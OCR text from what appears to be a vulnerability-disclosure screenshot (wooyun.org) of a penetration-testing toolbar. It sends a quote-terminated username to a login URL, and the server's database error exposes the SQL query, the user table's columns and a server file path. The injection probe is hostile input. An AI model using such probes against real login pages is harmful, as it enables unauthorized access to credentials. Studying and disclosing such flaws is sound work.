 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/basic.php?username=admin'&password=admin
Split URL
Execute
Enable Post data Enable Referrer
HTTP/1.1 500 Internal Server Error Date: Wed, 29 Apr 2015 09:00:40 GMT Content-Length: 1419 Connection: close Content-Type: text/html; charset=UTF-8 Server:
LS/1.4
A Database Error Occurred
Error Number:
Unclosed quotation mark after the character string ''.
SELECT TOP 1 username, password, operate, methods, isall FROM gj_api_user WHERE username = 'admin'' AND password = 'admin'
Filename: /var/www/html/g/models/api_user.php
Line Number: 27
www.wooyun.org